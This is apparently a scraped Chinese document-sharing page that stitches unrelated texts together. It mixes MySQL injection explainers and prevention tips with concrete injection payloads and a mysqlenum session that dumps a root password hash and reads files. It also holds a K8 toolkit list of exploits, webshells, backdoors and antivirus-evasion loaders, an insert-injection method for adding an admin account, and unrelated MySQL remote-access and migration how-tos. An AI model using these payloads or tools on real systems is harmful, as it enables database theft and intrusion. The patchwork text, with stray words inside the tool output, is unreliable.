K8飞刀--Mysql注入点远程种马

- 格式:ppt

- 大小:1.39 MB

- 文档页数:16

mysql注入攻击原理标题,MySQL注入攻击原理及防范措施。

MySQL注入是一种常见的网络安全漏洞,攻击者利用这种漏洞可以获取敏感数据、修改数据甚至控制数据库服务器。

本文将介绍MySQL注入攻击的原理以及防范措施。

MySQL注入攻击原理。

MySQL注入攻击是通过在应用程序中构造恶意的SQL查询语句,然后将这些语句传递给后端的MySQL数据库服务器。

攻击者利用这些恶意的SQL查询语句来执行未经授权的数据库操作,比如读取、修改或删除数据库中的数据。

攻击者通常通过在应用程序的输入字段中插入恶意的SQL代码来实施注入攻击。

这些输入字段可以是登录表单、搜索框、用户注册表单等。

一旦应用程序未能正确过滤和验证用户输入,攻击者就可以注入恶意的SQL代码,从而获取对数据库的控制权。

防范措施。

为了防范MySQL注入攻击,以下是一些常见的防范措施:1. 使用参数化查询,应用程序应该使用参数化查询或预编译语句来构造SQL查询语句,而不是直接拼接用户输入的数据。

这样可以有效防止攻击者注入恶意的SQL代码。

2. 输入验证和过滤,应用程序应该对用户输入的数据进行严格的验证和过滤,确保输入的数据符合预期的格式和范围。

比如对于数字型输入,应该验证输入是否为数字;对于字符串型输入,应该过滤掉特殊字符和SQL关键字。

3. 最小权限原则,数据库用户应该被授予最小必要的权限来执行其任务。

这样即使攻击者成功注入恶意的SQL代码,也只能执行有限的数据库操作。

4. 定期更新和维护,及时更新数据库服务器和应用程序的补丁,以修复已知的安全漏洞。

同时定期审计数据库的安全设置和配置,确保数据库服务器的安全性。

结论。

MySQL注入攻击是一种常见的网络安全威胁,但通过采取适当的防范措施,可以有效地减少这种威胁的风险。

应用程序开发人员和数据库管理员应该密切合作,共同努力确保数据库服务器的安全性,以保护敏感数据不受攻击者的侵害。

mysql 注入方式MySQL注入是一种常见的Web应用程序漏洞,攻击者可以通过利用这种漏洞来获取敏感信息或者执行恶意代码。

MySQL注入攻击的本质是在用户输入的数据中注入SQL代码,从而达到攻击的目的。

MySQL注入攻击的方式有很多种,下面列举几种常见的方式:1. 基于错误的注入基于错误的注入是一种常见的注入方式,攻击者通过构造恶意的SQL语句来触发数据库的错误信息,从而获取敏感信息。

例如,攻击者可以通过在输入框中输入' or 1=1#来构造恶意的SQL语句,从而获取数据库中的所有数据。

2. 基于联合查询的注入基于联合查询的注入是一种比较高级的注入方式,攻击者通过构造恶意的SQL语句来执行联合查询,从而获取敏感信息。

例如,攻击者可以通过在输入框中输入' union select 1,2,3#来构造恶意的SQL语句,从而获取数据库中的数据。

3. 基于时间的盲注基于时间的盲注是一种比较隐蔽的注入方式,攻击者通过构造恶意的SQL语句来触发数据库的延迟响应,从而获取敏感信息。

例如,攻击者可以通过在输入框中输入' and sleep(5)#来构造恶意的SQL语句,从而触发数据库的延迟响应。

4. 基于堆叠查询的注入基于堆叠查询的注入是一种比较高级的注入方式,攻击者通过构造恶意的SQL语句来执行多个查询,从而获取敏感信息。

例如,攻击者可以通过在输入框中输入'; select * from users;#来构造恶意的SQL语句,从而执行多个查询。

为了防止MySQL注入攻击,开发人员需要采取一些措施,例如:1. 使用参数化查询参数化查询是一种有效的防止注入攻击的方法,开发人员可以使用预编译的SQL语句和参数来执行查询操作,从而避免注入攻击。

2. 过滤用户输入开发人员可以对用户输入进行过滤,例如限制输入的长度、类型和格式等,从而减少注入攻击的风险。

3. 使用安全的编程语言和框架使用安全的编程语言和框架可以有效地防止注入攻击,例如使用PHP 的PDO扩展或者Java的Hibernate框架等。



mySQLenum是一个Linux下的注入工具,速度非常的快速。

下面来说咋使用他下载:mysqlenum-0.3.tar.gz解压缩编译(make ; sudo make install )安装就行目录下有个配置文件:mysqlenum.conf 我们需要编辑他:1.host = 192.1.1.130 #网站地址 2. page = /sql/index.php # 文件地址3.httpmethod = GET #提交方式4.vulnparam = id=1 # 查询参数5.matchstring = admin #and 1=2 ;and 1=2返回不同的关键字,配置号以后,输入mysqlenum -m 查看能用的模块我们先来看看数据库的权限brk@Dis9Team:~/t/mysqlenum$ mysqlenum -mmySQLenum 0.3Copyright (C) 2009-2010 Andrea FabriziAvailable macros:0) Test enumeration1) Databases enumeration2) Tables enumeration3) Fields enumeration4) MySQL Version5) Current User6) Current Database7) MySQL users and password hashes8) View local file9) Data directoryYour choice: 5Current User: root@localhost> Total requests: 117> Data sent: 28 Kb> Data received: 60 Kbbrk@Dis9Team:~/t/mysqlenum$ROOT的权限,现在来看看有多少数据库brk@Dis9Team:~/t/mysqlenum$ mysqlenum -mmySQLenum 0.3Copyright (C) 2009-2010 Andrea FabriziAvailable macros:0) Test enumeration1) Databases enumeration2) Tables enumeration3) Fields enumeration4) MySQL Version5) Current User6) Current Database7) MySQL users and password hashes8) View local file9) Data directoryYour choice: 1Databases:1) information_schema2) 1234563) lilina4) mysql5) sql6) test7) ---> Total requests: 385> Data sent: 131 Kb> Data received: 197 Kbbrk@Dis9Team:~/t/mysqlenum$足球游戏查看123456数据库种的表brk@Dis9Team:~/t/mysqlenum$ mysqlenum -m mySQLenum 0.3Copyright (C) 2009-2010 Andrea Fabrizi Available macros:0) Test enumeration1) Databases enumeration2) Tables enumeration3) Fields enumeration4) MySQL Version5) Current User6) Current Database7) MySQL users and password hashes8) View local file9) Data directoryYour choice: 2Database name: 123456Tables (123456):1) wp_caa_profile_db2) wp_commentmeta3) wp_comments4) wp_eemail_newsletter5) wp_eemail_newsletter_sub6) wp_gallery_slides7) wp_links8) wp_options9) wp_postmeta10) wp_posts11) wp_term_relationships12) wp_term_taxonomy13) wp_terms14) wp_usermeta15) wp_users16) ---> Total requests: 1703> Data sent: 693 Kb> Data received: 875 Kbbrk@Dis9Team:~/t/mysqlenum$继续查看表wp_users 的内容brk@Dis9Team:~/t/mysqlenum$ mysqlenum -m mySQLenum 0.3Copyright (C) 2009-2010 Andrea Fabrizi Available macros:0) Test enumeration1) Databases enumeration2) Tables enumeration3) Fields enumeration4) MySQL Version5) Current User6) Current Database7) MySQL users and password hashes8) View local file9) Data directoryYour choice: 3Database name: 123456Table name: wp_usersFields (123456.wp_users):1) ID2) user_login3) user_pass4) user_nicename5) user_email6) user_url7) user_registered8) user_activation_key9) user_status10) display_name11) ---> Total requests: 939> Data sent: 449 Kb> Data received: 482 Kbbrk@Dis9Team:~/t/mysqlenum$恩更多的:brk@Dis9Team:~/t/mysqlenum$ mysqlenum -m mySQLenum 0.3Copyright (C) 2009-2010 Andrea FabriziAvailable macros:0) Test enumeration1) Databases enumeration2) Tables enumeration3) Fields enumeration4) MySQL Version5) Current User6) Current Database7) MySQL users and password hashes8) View local file9) Data directoryYour choice: 7MySQL Users and password hashes:1) root *6BB4837EB74329105EE4568DDA7DC67ED2CA2AD92) ---> Total requests: 364> Data sent: 131 Kb> Data received: 188 Kbbrk@Dis9Team:~/t/mysqlenum$ mysqlenum -m mySQLenum 0.3Copyright (C) 2009-2010 Andrea FabriziAvailable macros:0) Test enumeration1) Databases enumeration2) Tables enumeration3) Fields enumeration4) MySQL Version5) Current User6) Current Database7) MySQL users and password hashes8) View local file9) Data directoryYour choice: 9MySQL data directory: C:\w\MySQL-5.0.90\data\> Total requests: 186> Data sent: 46 Kb> Data received: 95 Kbbrk@Dis9Team:~/t/mysqlenum$ mysqlenum -m mySQLenum 0.3Copyright (C) 2009-2010 Andrea FabriziAvailable macros:0) Test enumeration1) Databases enumeration2) Tables enumeration3) Fields enumeration4) MySQL Version5) Current User6) Current Database7) MySQL users and password hashes8) View local file9) Data directoryYour choice: 8File path: c:\1.txtContent:Fucking Helne !> Total requests: 135> Data sent: 38 Kb> Data received: 69 Kbbrk@Dis9Team:~/t/mysqlenum$by brk DIS9TEAM。



K8⼯具集K8⼯具集⽐较全,底部有下载⽹址。

综合⼯具[+] 扫描⼯具 K8Cscan5.3 ⼤型内⽹渗透扫描器内置27个功能,⽀持Cobalt Strike[+] 综合⼯具 K8飞⼑Final.rar[+] K8data.mdb K8飞⼑漏洞数据库20190402[+] K8expList.txt K8飞⼑漏洞利⽤列表提权⼯具[+] 提权⼯具 CVE-2019-0803.exe Win32k漏洞提权⼯具[+] 提权⼯具 iislpe.exe IIS全版本提权(仅限IIS帐户、服务帐户)[+] 提权⼯具 pr.exe pr有参版 pr0⽆参版(巴西烤⾁:国内10年所说的PR或IIS6提权)[+] 提权⼯具 k8uac_20181125[K8].rar ⽬前还⽀持全版本WIN7-Win10[+] 提权⼯具 bypassUAC_Win7_10[K8team].rar 13还是15年?Win10打补丁失效[+] 提权⼯具 bypassUACexe_0419[K8].rar 13年的吧打补丁的WIN7好像不⽀持了[+] 提权⼯具 Lpk提权_K8.rar DLLHijack[+] 提权⼯具 Usp10提权_K8.rar DLLHijack[+] 提权⼯具 MS11-046.exe[+] 提权⼯具 MS11-080.exe[+] 提权⼯具 MS14-068 EXP域内提权神器.rar[+] 提权⼯具 MS15-010提权[K8team]_20150603.rar[+] 提权⼯具 MS15-051提权 CVE-2015-1701_20150525[K8].rar[+] 提权⼯具 MS15-077提权⼯具[K8].rar[+] 提权⼯具 MS16-016提权EXP[K8].rar[+] 提权⼯具 Windows Win32k.sys EPATHOBJ 0day Exploit 提权⼯具 [K8team].rar[+] 提权⼯具 k8downexec.mof[+] 提权⼯具 k8zzz.rar SMB溢出⽀持执⾏⾃定义exe程序[+] 提权⼯具 udf.dll MYSQL udf提权DLL[+] 提权⼯具 ws2help提权_K8.rar[+] 提权⼯具卡巴6.0.2.614提权.exe[+] 提权⼯具⼩红伞 Avira avipbb.sys 提权Exploit_1024[K8].rar[+] 提权⼯具提权Admin2SystemRun_0419[K8].rar[+] 提权⼯具提权GetTrustedInstaller_0419[K8].rar[+] 提权⼯具降权System2AdminRun_0419[K8].rar[+] 提权⼯具⽆NET添加⽤户提权_20140511[K8].rar[+] 提权⼯具 K8_VBS提权脚本免杀⽣成器.rar[+] 进程注⼊ DLL注⼊进程⼯具过UAC[+] 提权⼯具 NV显卡提权NVexploit.rar[+] 提权⼯具 net2.0day.exe[+] 提权⼯具 K8dllhijack.rar DLL却持测试⼯具[+] 提权⼯具 Invoke-MS16-032.ps1[+] Apache 2.2.1.4 mod_isapi exploit.rar漏洞利⽤[+] 漏洞利⽤ K8飞⼑-EXPLOIT内含20个程序EXP(Drupal、Joomla、Wordpress、Vbulletin、Xampp、Zimbra、ThinkPHP、Magento、Discuz)[+] 漏洞利⽤ K8_Struts2_EXP (S2-045、devMode、S2-037、S2-032、S2-020、S2-019、S2-016、S2-013、S2-009、S2-005)[+] 漏洞利⽤ cve-2019-0604 SharePoint RCE exploit[+] 漏洞利⽤ K8_JbossExp.exe Jboss Jmx-console exploit[+] 漏洞利⽤ K8 DotNetNuke DNNspot Store =3.0 GetShell exploit.rar[+] 漏洞利⽤ CVE-2018-2628 Weblogic GetShell EXPLOIT[+] 漏洞利⽤ ColdFusion 8 LFI EXP[+] 漏洞利⽤ K8_TomcatExp_1124[K.8].rar[+] 漏洞利⽤ WordPress 4.2 XSS 0day 20150429[K.8].rar[+] 漏洞利⽤ k8_zabbix_exp_20160820[K.8].rar漏洞利⽤[+] 漏洞利⽤ K8飞⼑-EXPLOIT内含20个程序EXP(Drupal、Joomla、Wordpress、Vbulletin、Xampp、Zimbra、ThinkPHP、Magento、Discuz)[+] 漏洞利⽤ K8_Struts2_EXP (S2-045、devMode、S2-037、S2-032、S2-020、S2-019、S2-016、S2-013、S2-009、S2-005)[+] 漏洞利⽤ K8 DotNetNuke DNNspot Store =3.0 GetShell exploit.rar[+] 漏洞利⽤ CVE-2018-2628 Weblogic GetShell EXPLOIT[+] 漏洞利⽤ ColdFusion 8 LFI EXP[+] 漏洞利⽤ K8_TomcatExp_1124[K.8].rar[+] 漏洞利⽤ WordPress 4.2 XSS 0day 20150429[K.8].rar[+] 漏洞利⽤ k8_zabbix_exp_20160820[K.8].rar漏洞利⽤[+] 漏洞利⽤ K8飞⼑-EXPLOIT内含20个程序EXP(Drupal、Joomla、Wordpress、Vbulletin、Xampp、Zimbra、ThinkPHP、Magento、Discuz)[+] 漏洞利⽤ K8_Struts2_EXP (S2-045、devMode、S2-037、S2-032、S2-020、S2-019、S2-016、S2-013、S2-009、S2-005)[+] 漏洞利⽤ K8 DotNetNuke DNNspot Store =3.0 GetShell exploit.rar[+] 漏洞利⽤ CVE-2018-2628 Weblogic GetShell EXPLOIT[+] 漏洞利⽤ ColdFusion 8 LFI EXP[+] 漏洞利⽤ K8_TomcatExp_1124[K.8].rar[+] 漏洞利⽤ WordPress 4.2 XSS 0day 20150429[K.8].rar[+] 漏洞利⽤ k8_zabbix_exp_20160820[K.8].rar[+] 漏洞利⽤ K8_Ecshop_Exploit[+] 漏洞利⽤ Magento 1.7.0.2 漏洞EXP_20150624[K.8].rar[+] 漏洞利⽤ K8COOKIE.rar Cookie注⼊⼯具[+] 漏洞利⽤ Jboss_invoke_Exp_k8.rar MSF脚本[+] 漏洞利⽤ DB_Owner_GetShell_K8.rar MSSQL DB权限拿SHELL⼯具挂马⼯具[+] 挂马⼯具 K8domainVBS.exe K8域控植⼊脚本⽣成器[+] 挂马⼯具 K8ARPTool.rar 内⽹ARP⼯具批量挂马[+] 挂马⼯具 CHM⽹马⽣成器.exe[+] 0day漏洞 K8飞⼑内置5个0day漏洞利⽤(Word漏洞\IE神洞\WVS\RAR)[+] 0day漏洞 [视频]BT5 MSF JAVA 0day CVE-2013-0422 Exploit Demo By K8team.rar[+] 0day漏洞 [视频]Hacking Team Flash 0day样本(Firefox IE)完美触发_20150707[K8].rar漏洞环境[+] 漏洞环境 K8-ASP注⼊漏洞环境.rar[+] 漏洞环境 k8bbs(php+mysql)注⼊漏洞环境.rar[+] 漏洞环境 K8 SQL强化练习⼯具V1.0_20190301[K8].rar[+] 漏洞环境 K8迷你ASP服务器.exe 绿⾊⼀键启动免杀⼯具[+] 免杀⼯具 scrunBase64 ShellCode免杀加载器(CS & MSF)[+] 免杀⼯具 scrunBase32 ShellCode免杀加载器(CS & MSF)[+] 免杀⼯具 scrun.exe & scrun.py ShellCode免杀加载器(CS & MSF)[+] 免杀⼯具 K8_SC_ENCODE(CS & Msf免杀⼯具).rar[+] 测试⼯具 K8shellcodeLoader.exe Shellcode测试[+] 免杀⼯具 K8随机免杀花指令⽣成器V2.0.exe[+] 免杀⼯具 K8数字签名添加器.exe[+] 捆绑⼯具 K8免杀系统⾃带捆绑器加强版V2.0.EXE远控后门[+] 远控后门 K8_Gh0st_Bin.rar 不免杀漏洞测试上线⽤[+] 远控后门 TeamServer.exe CS中转Win版,⽆需Kali下⽣成cobaltstrike.store⽂件[+] 远控后门 QQ远控 ClientKey 利⽤⼯具.rar 不免杀18年仍然可⽤19年未测估计也还⾏[+] 远控后门 vncdoor.exe VNC后门可正反向[+] 远控后门 k8_SSH_Manage.exe 渗透专⽤SSH(执⾏完后⽴即销毁会话,不像putty保存会话常暴露IP)[+] 连接⼯具 sshcmd.exe 渗透专⽤SSH(执⾏完后⽴即销毁会话,同时清除连接IP)[+] 连接⼯具 sshshell.exe 交互式SSH类似putty保持会话(⽬标显⽰IP⼀直连着)[+] 远控后门 K8⼿机远控电脑V1.1_20121020[K.8].rar[+] 远控后门 JspShellExec CMD下JSP⼀句话连接⼯具[+] 捆绑⼯具 K8_rarBind.rar RAR捆绑⼯具嗅探⼯具[+] 嗅探⼯具 K8getPC.py 内⽹存活主机探测(⽆需端⼝\⽆视防⽕墙)扫描⼯具[+] 扫描⼯具 K8Cscan5.0.rar ⼤型内⽹渗透扫描器内置22个功能,⽀持Cobalt Strike[+] 扫描⼯具 K8PortScan开源跨平台⼤型⽹络端⼝扫描器(Bin: Windows/Kali/SUSE)[+] 扫描插件 K8Cscan Moudle WebLogicScan.rar Weblogic通⽤GetShell[+] 扫描插件 K8Cscan Moudle CiscoScan.rar Cisco思科探测插件[+] 扫描插件 K8Cscan Moudle OSScan2.rar 系统版本探测插件2[+] 扫描插件 K8Cscan Moudle PortScan.cs 端⼝扫描插件源码[+] 扫描插件 K8Cscan Moudle FtpScan.rar Ftp密码扫描插件[+] 扫描插件 K8Cscan Moudle MysqlScan.rar Mysql密码扫描插件[+] 扫描插件 K8Cscan Moudle OnlinePC.rar 存活主机扫描插件[+] 扫描插件 K8Cscan Moudle WebBanner.rar WebBanner标题扫描插件[+] 扫描插件 K8Cscan Moudle WmiScan.rar Wmi扫描Win系统密码插件[+] 扫描⼯具 K8Cscan for SameWeb.rar C段旁站扫描⼯具[+] 扫描⼯具 K8Cscan for SubDomain.rar ⼦域名扫描⼯具[+] 扫描⼯具 cping3.0.rar ⼤型内外⽹渗透主机扫描⼯具[+] 扫描⼯具 K8_C段旁注⼯具6.0[+] 扫描⼯具 s加强版.exe[+] 扫描⼯具 K8openssl批量 Bat版.rar[+] 扫描⼯具 K8破壳SMTP Bat版.rar[+] 扫描⼯具 WPdetection.exe WordPress站点信息获取[+] 扫描⼯具 K8-S2批量.rar Struts2批量⼯具[+] 扫描⼯具 smbcheck.exe MS17-010漏洞检测,cping、cscan批量专⽤数据库[+] 脱库⼯具 K8mysqlCmd.rar Mysql数据库免驱连接⼯具[+] 脱库⼯具 K8_mysql脱裤20170114(千万).php[+] 脱库⼯具 K8Packwebshell.aspx 整站打包⼯具[+] 脱库⼯具 K8outSQL.aspx MSSQL导库⼯具加密解密[+] K8飞⼑⾥⼤量加密解密算法、编码解码、SQL注⼊、XSS等[+] 密码破解 SharpWeb.exe 浏览器帐密读取⼯具(Firefox/Chorme/IE)[+] 密码破解 laZagne.exe 本地密码检索⼯具(⽀持XP/2003)[+] 密码破解 sshtest.exe SSH密码登陆测试可结合Cscan进⾏批量破解[+] 嗅探⼯具 k8ftpsniffer.py FTP[+] 密码破解 K8_DNN_Password_Decrypt_20161110.rar dotnetnuke密码解密⼯具[+] 密码破解 Invoke-Mimikatz.ps1 Mimikatz 20181209[+] 密码破解 mz.exe Mimikatz-2.1.1-20181209 X86 ⼀键版[+] 密码破解 mz64.exe Mimikatz-2.1.1-20181209 X64 ⼀键版[+] 密码破解 K8_FTP爆破PHP脚本20151010.rar 内⽹渗透⽤[+] 密码破解 K8_Mysql爆破PHP脚本20151009.rar 内⽹渗透⽤[+] 密码破解 K8_ipcscan 爆破IPC⾃动种马⼯具+教程.rar[+] 密码破解 weblogic密码解密⼯具(exe & jar)[+] 密码破解 K8fuckVNC.rar k8vncpwd.exe VNC密码解密⼯具[+] 密码破解 K8getTeamViewPWD_20150705[K.8].rar[+] 密码破解 K8正⽅密码解密⼯具_20150801[K.8].rar[+] 密码破解 getBrowserPWD_1124[K.8].rar Firefox\Ghrome 浏览器密码读取⼯具[+] 密码破解 getvpnpwd.exe VPN、ADSL宽带帐密读取⼯具(仅限XP、2003)[+] 密码破解 GetPassword_x64.rar GetPwd_K8.rar ⼀键获取明⽂[+] 密码破解 K8_FuckOneShell ⼀句话密码爆破秒破10万[+] 加密解密 K8Base32_Decode_20161110.rar[+] 斛密⼯具 k8ungzip.exe GZIP ⽤于提取0day⽹马Powershell执⾏PAYLOAD[+] 密码破解 K8FTP密码破解器V2.0_20190301[K8].rar[+] 密码破解 K8Access数据库密码读取器_20190301[K8].rar[+] 加密⼯具 K8_FileHideImg.exe 任意⽂件隐藏⾄图⽚⼯具安全辅助[+] 安全⼯具 K8⽊马病毒后门监视器V3.0.rar 捆绑后门⽊马释放路径、Shell上传路径查看[+] 安全⼯具 K8进程拦截.rar (⽐⽅说访问⽹页浏览器调⽤外站EXE执⾏说明0day来了,⽽且可防⽌⽊马运⾏)[+] 安全⼯具 K8驱动防⽌WebShell提权⼯具.rar (就是说⽆法通过WEBSHELL执⾏任意命令,就算有签名的EXE也不⾏) [+] 辅助⼯具 K8注册表跳转.exe转发代理[+] 端⼝转发 PortTran.rar .NET端⼝转发⼯具[+] 端⼝转发 K8PortMap.exe D7端⼝映射⼯具WebShell[+] 转换⼯具 k8exe2bat.exe 任意⽂件转Bat⼯具(WebShell⽆法上传EXE解决⽅案)[+] 上传⼯具 K8upload_1125[K8].rar 新型⼩马上传⼯具⽀持任意⽂件(内置asp\php\jsp⼩马)[+] 连接⼯具 K8⼀句话ASP⽊马客户端加强程序版.exe[+] WebShell k8cmd.ascx[+] WebShell k8cmd.pl[+] WebShell k8cmd.py[+] WebShell k8飞⼑CMD.jsp[+] WebShell K8飞⼑A专⽤UA⼀句话⽊马.asp[+] WebShell K8飞⼑PHP-专⽤UA⼀句话⽊马.php[+] WebShell K8飞⼑专⽤UA⼀句话⽊马.asxp[+] WebShell shellcode.aspx硬件渗透[+]BadUSB K8飞⼑内含有⼤量Teensy渗透功能脚本⾃⾏研究[+]BadUSB Teensy 兼容所有Windows和Linux系统下载者.ino其它⼯具[+]教程录制 K8屏幕录像⾼压缩率版_20190301[K8].rar[+]系统美化 K8⽂件夹个性设置⼯具.exe[+]系统美化 K8个性桌⾯右键菜单.exe[+]搜索⼯具 K8吉他谱搜索⼯具_20190301[K8].rar[+]系统美化图标提取器.exe[+]系统美化 k8cmd.exe[+]辅助⼯具 K8侠盗猎车4外挂.exe[+]辅助⼯具 K8迅雷、快车、旋风地址互换⼯具.exe注意:只限学习使⽤切勿进⾏破坏。

MySQL注入方式引言MySQL是一种常见的关系型数据库管理系统,广泛应用于Web开发中。

然而,由于其在安全性方面的一些漏洞,可能会受到恶意用户进行注入攻击的威胁。

本文将深入探讨MySQL注入方式,帮助读者了解和防范这种类型的攻击。

什么是MySQL注入MySQL注入是一种通过在应用程序的用户输入中插入恶意的SQL查询语句,从而实现非授权的访问和操作数据库的方式。

这种攻击方式利用了应用程序没有对用户输入进行充分过滤和验证的漏洞。

常见的MySQL注入方式以下是一些常见的MySQL注入方式:1. 基于错误的注入攻击攻击者会利用应用程序在处理SQL查询时产生的错误消息来获取有关数据库结构和数据的信息。

通过针对不同的查询发送恶意的输入,攻击者可以诱使应用程序显示具体的错误消息,如SQL语法错误或数据库连接错误,从而泄露敏感信息。

2. 盲注攻击盲注攻击是一种比较隐蔽的注入方式,攻击者在没有直接反馈的情况下,通过不断尝试不同的输入,来推测和获取数据库的信息。

这种类型的注入攻击需要攻击者有耐心和技术,因为它通常需要尝试大量的查询来推断出正确的结果。

3. 堆叠查询攻击堆叠查询攻击利用了应用程序允许同时执行多个查询的特性。

攻击者可以在一个查询中插入多个查询,并通过在应用程序中有意制造语法错误来突破对输入的过滤。

这种方式可以让攻击者在单个请求中执行多个查询,从而实现对数据库的恶意操作。

4. 时间延迟盲注攻击时间延迟盲注攻击是一种以时间作为反馈的注入方式。

攻击者通过在注入点插入恶意的查询,并通过计算响应时间来推断出所需的信息。

这种注入方式适用于应用程序在处理恶意查询时会有时间延迟的情况。

防范MySQL注入的措施为了防范MySQL注入攻击,应采取以下措施:1. 输入验证和过滤对于用户输入的数据,应该进行严格的验证和过滤。

可以使用正则表达式、白名单或黑名单等方法来限制输入的内容,确保用户输入符合预期的格式和类型。

2. 使用参数化查询或预编译语句参数化查询或预编译语句是一种通过将SQL查询和用户输入分开来预防注入攻击的方法。

mysql注入奇淫绝技(一)insert 注入Part 1: insert时间盲注先考虑这样一种注入情况,很多网站都会把访问者的IP记录到数据库中,而且是从HTTP头的X-FORWARDED-FOR或CLIENT-IP等用户可控的字段获取,这样的话,如果没有对获取的IP进行合法性验证就插入数据库就会产生SQL注入。

插入数据库的IP值一般用户不可见,一般也不会产生二次注入,所以我们只能在insert语句中构造时间盲注语句才能利用此漏洞。

请看如下代码:1.<>2.$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];3.$con = mysql_connect('localhost','root','root');4.mysql_select_db('test', $con);5.$query = 'insert into `guest` values(null,'$ip');';6.$result = mysql_query($query);7.echo $query;8.mysql_close($con);9.>guest数据表结构如下:利用if条件构造时间盲注即可提取数据!构造如下payload利用漏洞:完整的SQL语句为:1.insert into `guest` values(null,''-(if((substr(version(),1,1)='5'),sleep(5),1))-'');Part 2: insert多行插入思考如下代码:1.<>2.$username = $_POST['username'];3.$passowrd = $_POST['password'];4.$passowrd = md5($passowrd);5.$con = mysql_connect('localhost','root','root');6.mysql_select_db('test', $con);7.$query = 'insert into `users` values(null,0,'$username','$passowrd');';8.$result = mysql_query($query);9.echo $query;10.mysql_close($con);11.>其中users数据表结构如下:is_admin字段如果为1则代表为管理员用户,为0是普通用户很明显username参数存在注入,可以利用part 1提到的时间盲注方法提取数据,但是如果我们利用盲注提取到的md5加密后的管理员密码无法破解怎么办?是否还有更好的利用方法?我们可以利用insert语句的多行插入方式来利用此漏洞构造如下payload利用漏洞:完整的SQL语句为:1.insert into `users` values(null,0,'1','1'),(null,1,'hacker','e10a dc3949ba59abbe56e057f20f883e');成功插入了一个管理员用户!Part 3: insert更新插入继续看Part 2的例子,在很多情况下记录用户权限是用的单独的一个数据表而不是直接在users数据表中增加一个is_admin字段。

mysql sql注入语句SQL注入是一种常见的网络安全漏洞,攻击者通过在用户输入的数据中插入恶意的SQL代码,从而对数据库进行非法操作。

本文将列举10个常见的MySQL SQL注入语句,并对其进行简要介绍,以帮助开发人员和管理员更好地了解和防范SQL注入攻击。

1. UNION注入UNION注入是最常见的SQL注入攻击之一。

攻击者利用UNION 操作符将恶意的SQL语句合并到原始查询中,从而绕过输入验证并获取敏感信息。

例如:```SELECT username, password FROM users WHERE username = 'admin' UNION SELECT credit_card_number, '' FROM credit_cards;```上述注入语句将会返回用户表中用户名为'admin'的记录的用户名和密码,同时还会返回信用卡表中所有信用卡号码。

2. 注释符注入注释符注入是通过在注释符号(如--或#)后插入恶意代码来实现的。

这种注入方式可以绕过常规的输入验证。

例如:```SELECT * FROM users WHERE username = 'admin' -- ' AND password = '123456';```上述注入语句中,--后的所有内容都会被注释掉,攻击者将有效的SQL代码插入到了查询中,绕过了密码验证。

3. 布尔注入布尔注入是利用数据库在逻辑判断中的真假返回结果来判断注入点的技术。

通过构造不同的条件语句,攻击者可以逐位猜测数据库中数据的值。

例如:```SELECT * FROM users WHERE username = 'admin' AND ASCII(SUBSTRING(password,1,1)) > 100;```上述注入语句中,使用ASCII函数将密码的第一个字符转换为ASCII码,并判断是否大于100。

怎么远程操作Mysql数据库的方法怎么远程连接数据库

怎么远程操作Mysql数据库的方法

首先要引入模块,下面这个模块是必须要引入的

接着,我要建立连接,我们看到各个参数已经在后面解释,我要说的是,大部分课本上将host都用的localhost作为本地主机的地址,那么我们在操作远程数据库的时候,我们就需要用到远程主机的Ip地址了。

我们通常建立连接的时候,不要直接使用connect方法,而是使用try语句,这样一旦连接错误,不至于你的程序错误,还可以返回错误代码。

创建好连接以后,我们要创建一个指针,我们就是使用指针中的方法来操作数据库的。

我们写一句sql,你可能没学过sql,先不着急,以后我们会介绍sql的基本用法,其实sql是很简单的。

接着我们使用execute方法来执行sql语句,同样将其放到try语句中,防止发生错误。

最后,我们提交一下数据,我用的是dede网站管理系统,所以可以向dede_ask 表中提交数据,我们用到了insert into来插入数据。

如何把本地MySql数据库移植到远程服务器上来源:本站整理发布时间:10-12-31 点击数:105用dedecms做了一个女性网站,是仿爱丽女人网的。

为了在本地测试,就要添加分类栏目,为了看首页和列表页面的效果,还得在网上采集大量的各个分类的内容。

这样下来几十个栏目每栏目几十条信息,信息一下就是几千条。

做着做着就还不如先在本地做好,然后带数据图片一起上传上去。

速度快!好操作,灵活性大。

现在就把数据库的移植过程写出来和大家共享,有这样做的朋友也可以做个参考!所有数据做好了,申请空间,申请数据库,好多情况也是已经有数据的数据回了。

哪就要先备份已有的数据库。

然后清空数据库(清空所有的表和数据,请看教程:/html/jianzhanjiaocheng/20100522/508.html,在移植数据库这前要保证数据库是空的,也就是没有数据表)。

首先备份好你本地的数据库,方法如下。

1、用APMServ5.2.6(本站有教程和下载)带的phpmyadmin进行备份恢复。

A、运行APMServ5.2.6,点击右边的“管理MySql数据库”。

服务器填写127.0.0.1:3306,登入名称:root,密码为空进行登录。

在左边是数据库列表。

点击你的数据库。

